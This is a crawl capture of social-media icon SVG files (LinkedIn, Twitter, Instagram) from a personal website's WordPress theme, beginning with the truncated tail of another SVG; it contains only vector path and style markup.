6.27617C13.6805 6.10108 13.8685 6.00526 14.0436 6.06215Z" fill="white"/>
</g>
</g>
<defs>
<clipPath id="clip0_503_2814">
<rect width="28" height="20" rx="2" fill="white"/>
</clipPath>
</defs>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/linkedin.svg
body_size: 3
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40.3 38.7" style="enable-background:new 0 0 40.3 38.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#71645D;}
</style>
<g>
	<path class="st0" d="M22.8,14.8c0-0.7,0-1.4,0-2.1c0-0.5-0.1-0.7-0.7-0.7c-2.5,0-4.9,0-7.4,0c-0.6,0-0.7,0.1-0.7,0.7
		c0,8.3,0,16.6,0,24.9c0,0.6,0.1,0.7,0.7,0.7c2.4,0,4.8,0,7.3,0c0.7,0,0.8-0.1,0.8-0.8c0-5,0-10,0-15c0-1.7,1.1-3.3,2.7-3.8
		c0.9-0.3,1.9-0.3,2.9-0.1c1.3,0.3,2.2,1,2.4,2.3c0.1,0.7,0.2,1.5,0.2,2.2c0,4.8,0,9.6,0,14.4c0,0.7,0.1,0.7,0.8,0.7
		c2.4,0,4.8,0,7.2,0c0.7,0,0.8-0.1,0.8-0.7c0-6.1,0-12.3,0-18.4c0-0.4,0-0.8-0.1-1.1c-0.5-1.7-1.5-3.2-2.9-4.4
		c-1.6-1.3-3.4-1.9-5.4-2c-2.1-0.1-4.1,0.2-5.9,1.3C24.6,13.4,23.8,14.1,22.8,14.8z M9.2,25.1c0-4.2,0-8.3,0-12.5
		c0-0.5-0.1-0.7-0.7-0.7c-2.5,0-4.9,0-7.4,0c-0.6,0-0.7,0.1-0.7,0.7c0,8.3,0,16.6,0,24.9c0,0.6,0.1,0.7,0.7,0.7c2.4,0,4.9,0,7.3,0
		c0.6,0,0.7-0.1,0.7-0.7C9.2,33.4,9.2,29.3,9.2,25.1z M0.5,4.8c0,2.4,1.9,4.4,4.4,4.4c2.4,0,4.4-1.9,4.4-4.3c0-2.5-1.9-4.4-4.3-4.5
		C2.4,0.4,0.5,2.3,0.5,4.8z"/>
	<path class="st0" d="M22.8,14.8c0.9-0.6,1.8-1.3,2.7-1.9c1.8-1,3.8-1.4,5.9-1.3c2,0.1,3.8,0.7,5.4,2c1.4,1.2,2.4,2.6,2.9,4.4
		c0.1,0.4,0.1,0.7,0.1,1.1c0,6.1,0,12.3,0,18.4c0,0.7-0.1,0.7-0.8,0.7c-2.4,0-4.8,0-7.2,0c-0.7,0-0.8-0.1-0.8-0.7
		c0-4.8,0-9.6,0-14.4c0-0.7-0.1-1.5-0.2-2.2c-0.3-1.3-1.1-2.1-2.4-2.3c-1-0.2-1.9-0.2-2.9,0.1c-1.6,0.6-2.7,2.1-2.7,3.8
		c0,5,0,10,0,15c0,0.7-0.1,0.8-0.8,0.8c-2.4,0-4.8,0-7.3,0c-0.6,0-0.7-0.1-0.7-0.7c0-8.3,0-16.6,0-24.9c0-0.6,0.1-0.7,0.7-0.7
		c2.5,0,4.9,0,7.4,0c0.5,0,0.7,0.1,0.7,0.7C22.8,13.4,22.8,14.1,22.8,14.8z"/>
	<path class="st0" d="M9.2,25.1c0,4.1,0,8.3,0,12.4c0,0.6-0.1,0.7-0.7,0.7c-2.4,0-4.9,0-7.3,0c-0.6,0-0.7-0.1-0.7-0.7
		c0-8.3,0-16.6,0-24.9c0-0.6,0.1-0.7,0.7-0.7c2.5,0,4.9,0,7.4,0c0.5,0,0.7,0.1,0.7,0.7C9.2,16.8,9.2,21,9.2,25.1z"/>
	<path class="st0" d="M0.5,4.8c0-2.4,2-4.4,4.4-4.3c2.4,0,4.3,2,4.3,4.5c0,2.3-2,4.3-4.4,4.3C2.4,9.1,0.5,7.2,0.5,4.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/twitter.svg
body_size: -126
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg3626" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 36.7 29.8"
	 style="enable-background:new 0 0 36.7 29.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6F635B;}
</style>
<g id="layer1" transform="translate(-539.17946,-568.85777)">
	<path id="path3611" class="st0" d="M551,598.7c13.7,0,21.2-11.3,21.2-21.2c0-0.3,0-0.6,0-1c1.5-1.1,2.7-2.4,3.7-3.9
		c-1.3,0.6-2.8,1-4.3,1.2c1.5-0.9,2.7-2.4,3.3-4.1c-1.4,0.9-3,1.5-4.7,1.8c-1.4-1.4-3.3-2.4-5.4-2.4c-4.1,0-7.4,3.3-7.4,7.4
		c0,0.6,0.1,1.2,0.2,1.7c-6.2-0.3-11.7-3.3-15.4-7.8c-0.6,1.1-1,2.4-1,3.7c0,2.6,1.3,4.9,3.3,6.2c-1.2,0-2.4-0.4-3.4-0.9
		c0,0,0,0.1,0,0.1c0,3.6,2.6,6.6,6,7.3c-0.6,0.2-1.3,0.3-2,0.3c-0.5,0-0.9,0-1.4-0.1c0.9,3,3.7,5.1,7,5.2c-2.5,2-5.8,3.2-9.2,3.2
		c-0.6,0-1.2,0-1.8-0.1C542.9,597.4,546.8,598.7,551,598.7"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://roblilwall.com/wp-content/themes/roblilwall/assets/images/instagram.svg
body_size: -16
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 41 41" style="enable-background:new 0 0 41 41;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6F625A;}
</style>
<g>
	<path class="st0" d="M0,27.8c0-4.8,0-9.6,0-14.4c0-0.5,0.1-1.1,0.1-1.6C0.3,8.9,1,6.2,3,4c2.2-2.5,5.2-3.6,8.4-3.7
		c6.1-0.1,12.1-0.2,18.2,0C35.9,0.5,40,4.4,40.8,10.7c0.1,0.9,0.2,1.8,0.2,2.6c0,4.8,0,9.6,0,14.4c0,0.6-0.1,1.2-0.1,1.7
		c-0.3,6.4-4.1,10.5-10.5,11.2c-0.9,0.1-1.8,0.2-2.6,0.2c-4.8,0-9.7,0-14.5,0c-0.6,0-1.2-0.1-1.7-0.1C5.1,40.5,1,36.7,0.2,30.4
		C0.1,29.5,0.1,28.7,0,27.8z M20.5,4c-2.8,0-5.7-0.1-8.5,0C9.9,4,7.9,4.5,6.3,6c-1.7,1.6-2.4,3.7-2.4,5.9c-0.1,5-0.1,10.1-0.1,15.1
		c0,1.2,0.1,2.3,0.2,3.5c0.4,3.4,2.4,5.7,5.7,6.4c0.8,0.2,1.7,0.3,2.6,0.3c4.1,0.1,8.2,0.1,12.3,0.1c2,0,3.9-0.1,5.9-0.3
		c3.6-0.4,6-2.5,6.6-6.1c0.3-2,0.3-4.1,0.4-6.1c0-4.2,0-8.4-0.1-12.7c-0.2-5.3-2.9-8-8.2-8.2C26.1,3.9,23.3,4,20.5,4z"/>
	<path class="st0" d="M20.5,31.1c-5.9,0-10.5-4.7-10.5-10.5c0-5.8,4.7-10.5,10.5-10.5c5.9,0,10.5,4.7,10.5,10.5
		C31,26.4,26.3,31.1,20.5,31.1z M20.5,13.8c-3.8,0-6.8,3-6.9,6.7c0,3.7,3,6.8,6.8,6.9c3.8,0,6.9-3,6.9-6.8
		C27.3,16.9,24.3,13.8,20.5,13.8z"/>
	<path class="st0" d="M31.5,7.2c1.4,0,2.5,1.1,2.4,2.5c0,1.3-1.1,2.4-2.4,2.4c-1.4,0-2.5-1.1-2.5-2.5C29,8.3,30.1,7.2,31.5,7.2z"/>
</g>
</svg>
